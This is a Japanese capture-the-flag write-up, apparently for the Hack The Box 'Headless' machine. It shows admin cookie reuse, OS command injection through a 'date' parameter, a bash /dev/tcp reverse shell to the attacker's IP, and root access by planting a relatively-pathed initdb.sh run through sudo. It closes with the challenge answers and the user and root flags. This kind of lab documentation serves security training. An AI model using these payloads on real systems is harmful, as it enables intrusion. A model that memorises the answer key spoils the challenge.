10.10.16.10 - - [02/Aug/2025 13:38:22] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 404 -



管理者用の認証情報を用いてダッシュボードへのアクセス





(1) 管理者の認証情報(Cookie中のis_adminの値)を設定せずに「http://10.10.11.8:5000/dashboard」にアクセスすると、認証エラーの画面が表示される。

(2) F12開発ツールを起動して、[Storage] > [Cookies] >



(3) Cookieのis_adinの値に取得した管理者の認証情報を入力する。





(4) 再度「http://10.10.11.8:5000/dashboard」にアクセスすると、認証が通ってAdministratorのダッシュボード画面が表示される。その後、「Generate Report」をクリックする。

(5) 「Systems are up and running!」というメッセージが表示される。

(6) Burp Suiteでリクエストデータを確認すると、POSTメソッドでdateパラメータを送信していることが分かる。

【リクエストデータの内容】

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/dashboard

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

date=2023-09-15



OSコマンドインジェクション攻撃の試行

(1) Burp Suiteで [Proxy] > [Intercept] 画面にて「Intercept on」にする。

(2) 「http://10.10.11.8:5000/dashboard」のWebページにて「Generate Report」をクリックする。

(3) Burp Suiteにて送信するリクエストデータの内容が表示されるため、dateパラメータの値を「2023-09-15;id」に変更して、「Intercept on」をクリックする。

【リクエストデータの内容(変更前)】

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/dashboard

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

date=2023-09-15

【リクエストデータの内容(変更後)】

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/dashboard

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

date=2023-09-15;id



(4) idコマンドの結果が表示されていることを確認する。idコマンドを実行できたため、OSコマンドインジェクション攻撃ができることが分かる。



OSコマンドインジェクションのリバースシェル

(1) Kali Linux側で1234/tcpで待ち受ける。

$ nc -lvnp 1234

listening on [any] 1234 ...

(2) 実行するリバースシェルのコマンドをURLエンコードする。

【URLエンコード前】

bash -c 'bash -i >& /dev/tcp/10.10.16.10/1234 0>&1'

【URLエンコード後】

bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.16.10%2F1234+0%3E%261%27

(3) 「http://10.10.11.8:5000/dashboard」のWebページにて「Generate Report」をクリックする。

(4) Burp Suiteにて送信するリクエストデータの内容が表示されるため、dateパラメータの値を「date=2023-09-15;bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.16.10%2F1234+0%3E%261%27」に変更して、「Intercept on」をクリックする。

【リクエストデータの内容(変更前)】

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/dashboard

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

date=2023-09-15

【リクエストデータの内容(変更後)】

POST /dashboard HTTP/1.1

Host: 10.10.11.8:5000

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 15

Origin: http://10.10.11.8:5000

Connection: keep-alive

Referer: http://10.10.11.8:5000/dashboard

Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

Upgrade-Insecure-Requests: 1

Priority: u=0, i

date=2023-09-15;bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.16.10%2F1234+0%3E%261%27

(5) 1234/tcpで待ち受けていたプロンプトに応答があり、コマンドを実行できるようになる。

$ nc -lvnp 1234

listening on [any] 1234 ...

connect to [10.10.16.10] from (UNKNOWN) [10.10.11.8] 34118

bash: cannot set terminal process group (1391): Inappropriate ioctl for device

bash: no job control in this shell

dvir@headless:~/app$

(6) 完全なシェルを奪取する。

$ which python3

/usr/bin/python3

$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'

[Ctrl]+[Z]でバックグラウンドに移す

$ stty raw -echo;fg

$ bash

$ export TERM=xterm

(7) 現在ログインしているユーザー情報を確認すると、dvirユーザーであることが分かる。

$ id

uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)

$ whoami

dvir

(8) 一般ユーザー用のフラグファイルの内容を確認する。

$ cat /home/dvir/user.txt

2dcc62bafc87ab6f17ae612546040f39特権昇格のための調査

(1) sudoコマンドの設定を確認すると、パスワードなしでrootユーザー権限で/usr/bin/syscheckを実行できることが分かる。

※dvirユーザーでログインした攻撃対象のマシン(Headless)上で以下のコマンドを実行する。

$ sudo -l

Matching Defaults entries for dvir on headless:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,

use_pty

User dvir may run the following commands on headless:

(ALL) NOPASSWD: /usr/bin/syscheck

(2) SUIDファイルを検索する。

※dvirユーザーでログインした攻撃対象のマシン(Headless)上で以下のコマンドを実行する。

$ find / -perm -u=s -type f 2> /dev/null

/usr/bin/pkexec

/usr/bin/chfn

/usr/bin/mount

/usr/bin/sudo

/usr/bin/newgrp

/usr/bin/umount

/usr/bin/ntfs-3g

/usr/bin/fusermount3

/usr/bin/chsh

/usr/bin/passwd

/usr/bin/gpasswd

/usr/bin/su

/usr/sbin/pppd

/usr/lib/openssh/ssh-keysign

/usr/lib/polkit-1/polkit-agent-helper-1

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/xorg/Xorg.wrap

(3) .bash_historyファイルを確認すると、何も出力されない。

※dvirユーザーでログインした攻撃対象のマシン(Headless)上で以下のコマンドを実行する。

$ cat /home/dvir/.bash_history

(4) 攻撃対象のマシン上でポートスキャンを実行して、応答がポート番号を確認する。

※dvirユーザーでログインした攻撃対象のマシン(Headless)上で以下のコマンドを実行する。

$ for port in {1..65535}; do echo > /dev/tcp/127.0.0.1/$port && echo "$port open"; done 2>/dev/null

22 open

631 open

5000 open

33850 open

36033 open

39504 open

40545 open

52419 open

55820 open

(5) OSの情報を確認すると、「Debian GNU/Linux 12 (bookworm)」であることが分かる。

※dvirユーザーでログインした攻撃対象のマシン(Headless)上で以下のコマンドを実行する。

$ uname -a

Linux headless 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux

$ lsb_release -a

No LSB modules are available.

Distributor ID: Debian

Description: Debian GNU/Linux 12 (bookworm)

Release: 12

Codename: bookworm特権昇格(sudo設定の脆弱性)

(1) sudoコマンドを用いてパスワードなしでrootユーザー権限で/usr/bin/syscheckを実行できることが分かっているため、/usr/bin/syscheckの内容を確認する。

$ cat /usr/bin/syscheck

#!/bin/bash

if [ "$EUID" -ne 0 ]; then

exit 1

fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)

formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")

/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')

/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')

/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then

/usr/bin/echo "Database service is not running. Starting it..."

./initdb.sh 2>/dev/null

else

/usr/bin/echo "Database service is running."

fi

exit 0

(2) /usr/bin/syscheckの内容を確認すると、initdb.shというデータベースサービスが実行中かどうかを確認し、実行されていない場合はサイレントモードで起動していることが分かる。

【/usr/bin/syscheckの内容(一部抜粋)】

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then

/usr/bin/echo "Database service is not running. Starting it..."

./initdb.sh 2>/dev/null

else

/usr/bin/echo "Database service is running."

fi

(3) /tmp上に/bin/bashを実行するinitdb.shファイルを作成して、実行権限を付与する。

$ echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh

$ chmod +x /tmp/initdb.sh

(4) /tmp上のinitdb.shファイルを実行するように/tmpに移動して、/usr/bin/syscheckを実行する。その後、root権限で任意のコマンドを実行できるようになる。

$ cd /tmp

$ sudo /usr/bin/syscheck

(5) シェルを使いやすいようにするためにpythonで/bin/bashを実行する。

/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'

→root権限のプロンプト(root@headless:/tmp#)が表示される。

(6) 特権ユーザー用のフラグファイルを確認する。

# cat /root/root.txt

56cce44c676ba8440b8be0ba514a7a7b[補足] Guided ModeのQA

・Task 1

問題(英語訳):Which is the highest open TCP port on the target machine?

問題(日本語訳):ターゲット マシン上で開いている TCP ポートのうち最も高いものはどれですか。

答え:5000

・Task 2

問題(英語訳):What is the title of the page that comes up if the site detects an attack in the contact support form?

問題(日本語訳):サイトがサポート問い合わせフォームで攻撃を検出した場合に表示されるページのタイトルは何ですか?

答え:Hacking Attempt Detected

・Task 3

問題(英語訳):What is the name of the cookie that is set for a logged in user on the site?

問題(日本語訳):サイトにログインしているユーザーに対して設定される Cookie の名前は何ですか?

答え:is_admin

・Task 4

問題(英語訳):What is the relative url of the page on Headless that requires authorization to access?

問題(日本語訳):アクセスするために認証が必要なヘッドレスのページの相対 URL は何ですか?

答え:/dashboard

・Task 5

問題(英語訳):What is the parameter name on POST requests to /dashboard that has a vulnerability in it?

問題(日本語訳):脆弱性がある /dashboard への POST リクエストのパラメータ名は何ですか?

答え:date

・Task 6

問題(英語訳):What is the name of the user that the web application is running as?

問題(日本語訳):Web アプリケーションを実行しているユーザーの名前は何ですか?

答え:dvir

・Submit User Flag

問題(英語訳):Submit the flag located in the dvir user's home directory.

問題(日本語訳):dvir ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:2dcc62bafc87ab6f17ae612546040f39

※「/home/dvir/user.txt」の内容。

・Task 8

問題(英語訳):What is the full path to the script that dvir can run as any user without a password?

問題(日本語訳):dvir がパスワードなしで任意のユーザーとして実行できるスクリプトへのフルパスは何ですか?

答え:/usr/bin/syscheck

・Task 9

問題(英語訳):syscheck calls other scripts to collect output. What is the name of the script that is called with a relative path?

問題(日本語訳):syscheck は出力を収集するために他のスクリプトを呼び出します。相対パスで呼び出されるスクリプトの名前は何ですか?

答え:initdb.sh

・Submit Root Flag

問題(英語訳):Submit the flag located in the root user's home directory.

問題(日本語訳):ルート ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:56cce44c676ba8440b8be0ba514a7a7b

※「/root/root.txt」の内容。

関連記事(Hack The Box)

※後日作成予定。